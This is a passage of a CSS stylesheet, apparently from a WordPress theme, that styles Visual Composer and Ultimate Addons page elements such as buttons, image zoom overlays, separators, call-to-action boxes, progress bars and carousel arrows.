body .btn.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left, body .btn.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right, body .btn.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 12px;

    padding-right: 12px;

}

body .btn.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 5px;

}

body .btn.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 5px;

}

body .btn.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline {

    padding: 4px 10px;

    border-width: 3px;

}

body .btn.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 10px;

    padding-right: 10px;

}

body .btn.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-3d {

    padding: 4px 12px 3px;

    margin-bottom: 5px;

}

body .vc_btn3.vc_btn3-size-sm {

    border-radius: 3px;

}

body .btn.btn-sm, body .vc_btn3.vc_btn3-size-sm {

    padding: 5px 10px;

    font-size: 12px;

    line-height: 1.5;

}

body .btn.btn-sm.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left, body .btn.btn-sm.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right, body .btn.btn-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 10px;

    padding-right: 10px;

}

body .btn.btn-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 3px;

}

body .btn.btn-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 3px;

}

body .btn.btn-sm.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline {

    padding: 4px 9px;

    border-width: 2px;

}

body .btn.btn-sm.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.btn-sm.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 9px;

    padding-right: 9px;

}

body .btn.btn-sm.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-3d {

    padding: 4px 10px 2px;

    margin-bottom: 2px;

}

body .vc_btn3.vc_btn3-size-xs {

    border-radius: 2px;

}

body .btn.btn-xs, body .vc_btn3.vc_btn3-size-xs {

    padding: 1px 5px;

    font-size: 12px;

    line-height: 1.5;

}

body .btn.btn-xs.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left, body .btn.btn-xs.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right, body .btn.btn-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 5px;

    padding-right: 5px;

}

body .btn.btn-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 3px;

}

body .btn.btn-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 3px;

}

body .btn.btn-xs.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn.btn-xs.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-xs.vc_btn3-style-3d {

    line-height: 1.428571;

    padding: 0px 5px;

    margin-bottom: 1px;

}

body .vc_btn3.vc_label {

    display: inline;

    cursor: inherit;

}

body .vc_btn3.vc_label.vc_btn3-size-lg, body .vc_btn3.vc_label.vc_btn3-size-md, body .vc_btn3.vc_label.vc_btn3-size-sm, body .vc_btn3.vc_label.vc_btn3-size-xs {

    padding: 0.2em 0.6em 0.3em;

    line-height: 1;

    text-align: center;

    vertical-align: baseline;

}

body .vc_btn3.vc_label.vc_btn3-shape-rounded {

    border-radius: 0.25em;

}

body .vc_btn3.vc_label.vc_btn3-size-lg {

    font-size: 1em;

}

body .vc_btn3.vc_label.vc_btn3-size-lg.vc_btn3-style-outline {

    border-width: 2px;

}

body .vc_btn3.vc_label.vc_btn3-size-md {

    font-size: 0.75em;

}

body .vc_btn3.vc_label.vc_btn3-size-md.vc_btn3-style-outline {

    border-width: 1px;

}

body .vc_btn3.vc_label.vc_btn3-size-sm {

    font-size: 0.7em;

}

body .vc_btn3.vc_label.vc_btn3-size-xs {

    font-size: 0.6em;

}

body .vc_btn3.vc_btn3-shape-square {

    border-radius: 0 !important;

}

body .vc_btn3.vc_btn3-shape-round {

    border-radius: 2em !important;

}

body .btn, body .button, body input.submit, body input[type="submit"] {

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

}

body button {

    border: 1px solid #ccc;

}

body .btn-default {

    color: #666;

}

body .btn-icon i {

    margin-right: 10px;

}

body .btn-icon-right i {

    margin-right: 0;

    margin-left: 10px;

}

body .btn-primary {

    border-color: #ccc;

    background-color: #ccc;

    border-color: #ccc #ccc #b3b3b3;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-primary:hover {

    border-color: #d9d9d9 #d9d9d9 #bfbfbf;

    background-color: #bfbfbf;

    color: #fff;

}

body .btn-primary:active, body .btn-primary:focus {

    border-color: #bfbfbf;

    background-color: #bfbfbf;

    color: #fff;

}

body .btn-primary.dropdown-toggle {

    border-left-color: #bfbfbf;

}

body .btn-primary[disabled] {

    border-color: #999;

    background-color: #999;

    color: #ccc;

}

body .btn-success {

    border-color: #47a447;

    background-color: #47a447;

    border-color: #47a447 #47a447 #388038;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-success:hover {

    border-color: #51b451 #51b451 #3f923f;

    background-color: #3f923f;

    color: #fff;

}

body .btn-success:active, body .btn-success:focus {

    border-color: #3f923f;

    background-color: #3f923f;

    color: #fff;

}

body .btn-success.dropdown-toggle {

    border-left-color: #3f923f;

}

body .btn-success[disabled] {

    border-color: #285d28;

    background-color: #285d28;

    color: #ccc;

}

body .btn-warning {

    border-color: #ed9c28;

    background-color: #ed9c28;

    border-color: #ed9c28 #ed9c28 #d18211;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-warning:hover {

    border-color: #efa740 #efa740 #e89113;

    background-color: #e89113;

    color: #fff;

}

body .btn-warning:active, body .btn-warning:focus {

    border-color: #e89113;

    background-color: #e89113;

    color: #fff;

}

body .btn-warning.dropdown-toggle {

    border-left-color: #e89113;

}

body .btn-warning[disabled] {

    border-color: #a1650e;

    background-color: #a1650e;

    color: #ccc;

}

body .btn-danger {

    border-color: #d2322d;

    background-color: #d2322d;

    border-color: #d2322d #d2322d #a82824;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-danger:hover {

    border-color: #d74742 #d74742 #bd2d29;

    background-color: #bd2d29;

    color: #fff;

}

body .btn-danger:active, body .btn-danger:focus {

    border-color: #bd2d29;

    background-color: #bd2d29;

    color: #fff;

}

body .btn-danger.dropdown-toggle {

    border-left-color: #bd2d29;

}

body .btn-danger[disabled] {

    border-color: #7e1e1b;

    background-color: #7e1e1b;

    color: #ccc;

}

body .btn-info {

    border-color: #5bc0de;

    background-color: #5bc0de;

    border-color: #5bc0de #5bc0de #31b0d5;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-info:hover {

    border-color: #70c8e2 #70c8e2 #46b8da;

    background-color: #46b8da;

    color: #fff;

}

body .btn-info:active, body .btn-info:focus {

    border-color: #46b8da;

    background-color: #46b8da;

    color: #fff;

}

body .btn-info.dropdown-toggle {

    border-left-color: #46b8da;

}

body .btn-info[disabled] {

    border-color: #2390b0;

    background-color: #2390b0;

    color: #ccc;

}

body .btn-dark {

    border-color: #1d2127;

    background-color: #1d2127;

    border-color: #1d2127 #1d2127 #07080a;

    color: #fff;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);

}

body .btn-dark:hover {

    border-color: #282d36 #282d36 #121518;

    background-color: #121518;

    color: #fff;

}

body .btn-dark:active, body .btn-dark:focus {

    border-color: #121518;

    background-color: #121518;

    color: #fff;

}

body .btn-dark.dropdown-toggle {

    border-left-color: #121518;

}

body .btn-dark[disabled] {

    border-color: #000;

    background-color: #000;

    color: #ccc;

}

body .btn-borders {

    border-width: 3px;

}

body .btn-borders.btn-primary {

    background: transparent;

    border-color: #ccc;

    color: #ccc;

    text-shadow: none;

}

body .btn-borders.btn-primary:hover, body .btn-borders.btn-primary:focus {

    background-color: #bfbfbf;

    border-color: #ccc !important;

    color: #fff;

}

body .btn-borders.btn-success {

    background: transparent;

    border-color: #47a447;

    color: #47a447;

    text-shadow: none;

}

body .btn-borders.btn-success:hover, body .btn-borders.btn-success:focus {

    background-color: #3f923f;

    border-color: #47a447 !important;

    color: #fff;

}

body .btn-borders.btn-warning {

    background: transparent;

    border-color: #ed9c28;

    color: #ed9c28;

    text-shadow: none;

}

body .btn-borders.btn-warning:hover, body .btn-borders.btn-warning:focus {

    background-color: #e89113;

    border-color: #ed9c28 !important;

    color: #fff;

}

body .btn-borders.btn-danger {

    background: transparent;

    border-color: #d2322d;

    color: #d2322d;

    text-shadow: none;

}

body .btn-borders.btn-danger:hover, body .btn-borders.btn-danger:focus {

    background-color: #bd2d29;

    border-color: #d2322d !important;

    color: #fff;

}

body .btn-borders.btn-info {

    background: transparent;

    border-color: #5bc0de;

    color: #5bc0de;

    text-shadow: none;

}

body .btn-borders.btn-info:hover, body .btn-borders.btn-info:focus {

    background-color: #46b8da;

    border-color: #5bc0de !important;

    color: #fff;

}

body .btn-borders.btn-dark {

    background: transparent;

    border-color: #1d2127;

    color: #1d2127;

    text-shadow: none;

}

body .btn-borders.btn-dark:hover, body .btn-borders.btn-dark:focus {

    background-color: #121518;

    border-color: #1d2127 !important;

    color: #fff;

}

body .btn-borders {

    padding: 4px 12px;

}

body .btn-borders.btn-lg, body .btn-group-lg > .btn-borders.btn {

    padding: 8px 16px;

}

body .btn-borders.btn-sm, body .btn-group-sm > .btn-borders.btn {

    border-width: 2px;

    padding: 4px 10px;

}

body .btn-borders.btn-xs, body .btn-group-xs > .btn-borders.btn {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn-3d {

    border-bottom-width: 3px;

    padding: 5px 12px;

    border-radius: 6px;

}

body .btn-3d.btn-lg, body .btn-group-lg > .btn-3d.btn {

    padding: 9px 16px;

}

body .btn-3d.btn-sm, body .btn-group-sm > .btn-3d.btn {

    border-width: 2px;

    padding: 4px 10px;

}

body .btn-3d.btn-xs, body .btn-group-xs > .btn-3d.btn {

    padding: 1px 5px;

    border-width: 1px;

}

body .btn-flat {

    display: inline-block;

}

[dir="rtl"] .vc_btn3-container.vc_btn3-left {

    text-align: right;

}

[dir="rtl"] .vc_btn3-container.vc_btn3-right {

    text-align: left;

}

/* Visual Composer Alert */body .wpb_alert {

    padding: 15px;

}

body .wpb_alert .messagebox_text {

    background-image: none;

    padding-left: 0;

}

body .vc_message_box-icon > * {

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.vc_message_box .alert-link {

    font-weight: bold;

}

/* Visual Composer Slider */body .wpb_gallery .wpb_flexslider .flex-control-nav {

    bottom: -50px;

}

/* Featured Box */.wpb_text_column p {

    line-height: inherit;

}

.wpb_text_column.featured {

    font-size: 1.6em;

    line-height: 1.5em;

}

.wpb_text_column.short {

    margin-bottom: 0;

}

.wpb_text_column.tall {

    margin-bottom: 20px;

}

.wpb_text_column.taller {

    margin-bottom: 40px;

}

.wpb_text_column .alternative-font {

    display: inline-block;

    margin-top: -15px;

    position: relative;

    top: 3px;

    margin-bottom: -6px;

}

/* Visual Composer Single Image */div.wpb_single_image .vc_single_image-wrapper {

    display: inline-block;

    max-width: 100%;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow {

    border-radius: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img {

    border-radius: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border {

    border-radius: 4px;

    padding: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border img, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img {

    border-radius: 4px;

    border-width: 0;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {

    padding: 4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img {

    border-width: 0;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border, div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {

    background: #fff;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img {

    border-radius: 4px;

    margin-bottom: -4px;

}

div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey, div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey {

    background: #fff;

    border-color: #ddd;

}

div.wpb_single_image .porto-vc-zoom {

    display: inline-block;

    position: relative;

    max-width: 100%;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon {

    position: relative;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon img {

    position: relative;

    z-index: 1;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:before {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    background: rgba(0, 0, 0, 0.65);

    border-radius: 4px;

    content: "";

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    bottom: 0;

    right: 0;

    opacity: 0;

    z-index: 2;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:after {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    font-family: "FontAwesome";

    color: #fff;

    content: "\f00e";

    font-size: 30px;

    height: 30px;

    position: absolute;

    top: 30%;

    margin-top: -15px;

    display: block;

    text-align: center;

    width: 100%;

    opacity: 0;

    z-index: 3;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:before {

    opacity: 1;

}

div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:after {

    top: 50%;

    opacity: 1;

}

div.wpb_single_image .porto-vc-zoom .zoom-icon {

    color: #fff;

    border-radius: 100%;

    width: 30px;

    height: 30px;

    position: absolute;

    padding: 0;

    line-height: 28px;

    display: block;

    bottom: 8px;

    right: 8px;

    text-align: center;

}

div.wpb_single_image .porto-vc-zoom .zoom-icon:before {

    font-family: "FontAwesome";

    content: "\f002";

}

div.wpb_single_image .vc_figure {

    max-width: 100%;

}

div.wpb_single_image .vc_figure .vc_single_image-wrapper {

    margin-bottom: 0;

}

div.wpb_single_image .vc_figure .vc_figure-caption {

    margin-top: 0.5em;

}

div.wpb_single_image.vc_box_border, div.wpb_single_image.vc_box_outline, div.wpb_single_image.vc_box_shadow_border {

    border-radius: 4px;

    padding: 4px;

}

div.wpb_single_image.vc_box_border img, div.wpb_single_image.vc_box_outline img, div.wpb_single_image.vc_box_shadow_border img {

    border-radius: 4px;

    border-width: 0;

}

.porto-carousel .vc_single_image-wrapper.vc_box_border, .porto-carousel .vc_single_image-wrapper.vc_box_outline, .porto-carousel .vc_single_image-wrapper.vc_box_shadow_border, .porto-carousel .vc_single_image-wrapper.vc_box_border_circle, .porto-carousel .vc_single_image-wrapper.vc_box_outline_circle, .porto-carousel .vc_single_image-wrapper.vc_box_shadow_border_circle {

    margin: 2px;

}

/* Visual Composer Flickr */.wpb_content_element.wpb_flickr_widget {

    margin-bottom: 15px;

}

/* Visual Composer Separator */.vc_separator h4 {

    margin-top: 0;

    font-size: 1.1429em;

    font-weight: 700;

    text-transform: uppercase;

}

.vc_text_separator {

    margin-bottom: 25px;

    border: none;

}

.vc_text_separator h1, .vc_text_separator h2, .vc_text_separator h3, .vc_text_separator h4, .vc_text_separator h5, .vc_text_separator h6, .vc_text_separator p, .vc_text_separator div {

    margin-top: 0;

    margin-bottom: 0;

}

.vc_text_separator div {

    top: auto;

    background-color: transparent;

}

.vc_text_separator .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {

    padding: 0;

}

.vc_text_separator .vc_icon_element:not(.vc_icon_element-have-style) + h4 {

    margin-left: -0.5em;

    padding-right: 1em;

}

.vc_separator.vc_separator_align_left h1, .vc_separator.vc_separator_align_left h2 {

    padding: 0 15px 0 0;

}

.vc_separator.vc_separator_align_left h3, .vc_separator.vc_separator_align_left h4 {

    padding: 0 12px 0 0;

}

.vc_separator.vc_separator_align_left h5, .vc_separator.vc_separator_align_left h6, .vc_separator.vc_separator_align_left p, .vc_separator.vc_separator_align_left div {

    padding: 0 10px 0 0;

}

.vc_separator.vc_separator_align_right h1, .vc_separator.vc_separator_align_right h2 {

    padding: 0 0 0 15px;

}

.vc_separator.vc_separator_align_right h3, .vc_separator.vc_separator_align_right h4 {

    padding: 0 0 0 12px;

}

.vc_separator.vc_separator_align_right h5, .vc_separator.vc_separator_align_right h6, .vc_separator.vc_separator_align_right p, .vc_separator.vc_separator_align_right div {

    padding: 0 0 0 10px;

}

.vc_separator.vc_separator_align_center h1, .vc_separator.vc_separator_align_center h2 {

    padding: 0 15px;

}

.vc_separator.vc_separator_align_center h3, .vc_separator.vc_separator_align_center h4 {

    padding: 0 12px;

}

.vc_separator.vc_separator_align_center h5, .vc_separator.vc_separator_align_center h6, .vc_separator.vc_separator_align_center p, .vc_separator.vc_separator_align_center div {

    padding: 0 10px;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line {

    border: none;

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15));

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15));

}

.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line {

    border: none;

    background-image: - webkit-linear-gradient(right, transparent, rgba(0, 0, 0, 0.15));

    background-image: linear-gradient(to left, transparent, rgba(0, 0, 0, 0.15));

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.solid, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.solid {

    background: rgba(0, 0, 0, 0.15);

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed {

    background: none;

    position: relative;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after {

    border: 1px dashed rgba(0, 0, 0, 0.15);

    content: "";

    display: block;

    height: 0;

    position: absolute;

    top: 50%;

    margin-top: -1px;

    width: 100%;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern {

    background: none;

    position: relative;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern:after {

    background: transparent url(../images/patterns/worn_dots.png) repeat 0 0;

    content: "";

    display: block;

    height: 15px;

    position: absolute;

    top: 50%;

    margin-top: -7px;

    width: 100%;

}

.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern.pattern-2:after, .vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern.pattern-2:after {

    background-image: url(../images/patterns/az_subtle.png);

}

/* Visual Composer Heading */.vc_custom_heading.heading-m-none > *, .vc_custom_heading.m-b-none > * {

    margin-bottom: 0;

}

.vc_custom_heading.big h1 {

    font-size: 4.2em;

    line-height: 54px;

}

.vc_custom_heading.short h1 {

    margin-bottom: 15px;

}

.vc_custom_heading.short h2 {

    margin-bottom: 15px;

}

.vc_custom_heading.short h3, .vc_custom_heading.short h4, .vc_custom_heading.short h5, .vc_custom_heading.short h6 {

    margin-bottom: 9px;

}

.vc_custom_heading.shorter h1, .vc_custom_heading.shorter h2, .vc_custom_heading.shorter h3, .vc_custom_heading.shorter h4, .vc_custom_heading.shorter h5, .vc_custom_heading.shorter h6 {

    margin-bottom: 0;

}

.vc_custom_heading.tall h1, .vc_custom_heading.tall h2, .vc_custom_heading.tall h3, .vc_custom_heading.tall h4, .vc_custom_heading.tall h5, .vc_custom_heading.tall h6 {

    margin-bottom: 33px;

}

.vc_custom_heading.taller h1, .vc_custom_heading.taller h2, .vc_custom_heading.taller h3, .vc_custom_heading.taller h4, .vc_custom_heading.taller h5, .vc_custom_heading.taller h6 {

    margin-bottom: 44px;

}

.vc_custom_heading.spaced h1, .vc_custom_heading.spaced h2, .vc_custom_heading.spaced h3, .vc_custom_heading.spaced h4, .vc_custom_heading.spaced h5, .vc_custom_heading.spaced h6 {

    margin-top: 33px;

}

.vc_custom_heading.more-spaced h1, .vc_custom_heading.more-spaced h2, .vc_custom_heading.more-spaced h3, .vc_custom_heading.more-spaced h4, .vc_custom_heading.more-spaced h5, .vc_custom_heading.more-spaced h6 {

    margin-top: 44px;

}

/* Visual Composer Message Box *//* Visual Composer Call to Action */.vc_general.vc_cta3 {

    padding: 25px;

}

.vc_general.vc_cta3.vc_cta3-shape-rounded {

    border-radius: 10px;

}

.vc_general.vc_cta3 h2 {

    font-size: 1.8em;

    font-weight: 400;

    letter-spacing: normal;

    line-height: 30px;

}

.vc_general.vc_cta3 h2, .vc_general.vc_cta3 h4 {

    margin: 0 0 9px;

    color: #1d2127;

}

.vc_general.vc_cta3 p {

    font-size: 1.2em;

}

.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2, .vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4 {

    color: #1d2127;

}

.vc_general.vc_cta3.vc_cta3-style-custom {

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

}

@media (min-width: 768px) {

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content {

        width: 70%;

        padding-right: 25px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {

        width: 20%;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content {

        width: 70%;

        padding-left: 25px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions {

        width: 20%;

    }

}

@media (max-width: 767px) {

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {

        padding-top: 20px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions > div:last-child {

        margin-bottom: 0;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions {

        padding-bottom: 20px;

    }

    .vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions > div:last-child {

        margin-bottom: 0;

    }

}

/* Visual Composer Progress Bar */.vc_progress_bar .vc_single_bar.progress.bar_blue .vc_bar {

    background-color: #0074cc;

}

.vc_progress_bar .vc_single_bar.progress.bar_turquoise .vc_bar {

    background-color: #49afcd;

}

.vc_progress_bar .vc_single_bar.progress.bar_green .vc_bar {

    background-color: #5bb75b;

}

.vc_progress_bar .vc_single_bar.progress.bar_orange .vc_bar {

    background-color: #faa732;

}

.vc_progress_bar .vc_single_bar.progress.bar_red .vc_bar {

    background-color: #da4f49;

}

.vc_progress_bar .vc_single_bar.progress.bar_black .vc_bar {

    background-color: #414141;

}

/* Visual Composer Others */.overlay-show {

    margin-bottom: 30px;

}

.tab-pane > *:last-child, .panel-body > *:last-child {

    margin-bottom: 0;

}

/* Ultimate Addon Info Box */.wpb_wrapper .top-icon .ult-just-icon-wrapper {

    margin-bottom: 15px;

}

.wpb_wrapper .top-icon .aio-icon-header h3.aio-icon-title {

    margin-top: 0;

    margin-bottom: 10px;

}

.wpb_wrapper .aio-icon-header h3.aio-icon-title {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: normal;

    text-transform: none;

}

.wpb_wrapper h3.aio-icon-title small {

    font-size: 75%;

    display: block;

    margin: 2px 0 4px;

}

.wpb_wrapper .aio-icon-read {

    margin-top: 10px;

}

.info-box-small .aio-icon-box, .info-box-small-wrap .aio-icon-box {

    margin-bottom: 15px;

}

.info-box-small .aio-icon-header + .aio-icon-description, .info-box-small-wrap .aio-icon-header + .aio-icon-description {

    margin-top: 5px;

}

.aio-icon-box {

    margin-bottom: 30px;

}

.aio-icon-box .fa {

    font-family: "FontAwesome" !important;

}

.aio-icon-component {

    margin-bottom: 0;

}

.aio-icon-component.text-left .aio-icon-box.top-icon .align-icon, .aio-icon-component.text-left .aio-icon-box.bottom-icon .align-icon, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-header, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-header, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-img, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-img, .aio-icon-component.text-left .aio-icon-box.top-icon .aio-icon-description, .aio-icon-component.text-left .aio-icon-box.bottom-icon .aio-icon-description {

    text-align: left !important;

}

.aio-icon-component.text-right .aio-icon-box.top-icon .align-icon, .aio-icon-component.text-right .aio-icon-box.bottom-icon .align-icon, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-header, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-header, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-img, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-img, .aio-icon-component.text-right .aio-icon-box.top-icon .aio-icon-description, .aio-icon-component.text-right .aio-icon-box.bottom-icon .aio-icon-description {

    text-align: right !important;

}

/* Ultimate Addon Modal */h3.ult_modal-title {

    text-transform: none;

}

/* Ultimate Addon Advanced Carousel *//* add default style because removed in the latest version *//*Slider Buttons Customization*/.ult-carousel-wrapper button.circle-border, .ult-carousel-wrapper button.circle-bg {

    border-radius: 100%;

    width: 1.5em;

    height: 1.5em;

    line-height: 1.5em;

}

.ult-carousel-wrapper button.square-border, .ult-carousel-wrapper button.square-bg {

    border-radius: 0px !important;

}

.ult-carousel-wrapper button.slick-disabled {

    opacity: 0.5;

    cursor: auto;

}

/*Slider Basics*/.ult-carousel-wrapper, .ult-carousel-wrapper * {

    -webkit-box-sizing: border-box;

    moz-box-sizing: border-box;

    box-sizing: border-box;

}

.ult-carousel-wrapper {

    position: relative;

    margin-bottom: 35px;

}

.ult-carousel-wrapper .wpb_content_element {

    margin-bottom: 0;

}

/*Horizontal Arrows*/.ult-carousel-wrapper.ult_horizontal .slick-prev, .ult-carousel-wrapper.ult_horizontal .slick-next, .ult-carousel-wrapper.ult_full_width .slick-prev, .ult-carousel-wrapper.ult_full_width .slick-next {

    position: absolute;

    top: 50%;

    margin: 0;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    transform: translateY(-50%);

}

.ult-carousel-wrapper.ult_full_width .slick-next {

    right: 20px;

}

.ult-carousel-wrapper.ult_full_width .slick-prev {

